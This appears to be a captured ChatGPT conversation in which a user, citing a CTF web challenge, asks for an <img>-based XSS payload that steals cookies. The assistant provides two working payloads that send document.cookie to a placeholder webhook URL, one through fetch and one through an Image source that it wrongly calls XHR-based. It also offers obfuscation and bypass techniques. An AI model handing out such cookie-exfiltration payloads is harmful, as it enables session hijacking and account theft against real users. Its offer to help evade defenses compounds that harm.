 XSS Cookie Theft Payload
om/c/67b605d8-e6a8-8006-8b5a-6de886fa1e89
ChatGPT
Share
i neeed an xss payload for a ctf web challenge that uses <img> to
steal a cookie and also it sshould be able to have me add my
webhook link
Here's a simple XSS payload using the <img> tag to exfiltrate cookies to your webhook:
html
Copy Edit
<img src=x onerror="fetch('https://your-webhook-url.com/?c='+document.cookie)">
Explanation:
• The src=x triggers an error.
• onerror executes JavaScript when the error occurs.
• fetch sends the stolen cookies to your webhook URL.
Alternative (XHR-based):
If fetch is blocked, try using XMLHttpRequest:
html
Copy Edit
<img src=x onerror="new Image().src='https://your-webhook-url.com/?c='+document.cookie">
Replace https://your-webhook-url.com/ with your actual webhook URL (e.g., Burp Collaborator,
RequestBin, etc.).
Let me know if you need obfuscation or bypass techniques!
Message ChatGPT
Search Reason
ChatGPT can make mistakes. Check important info.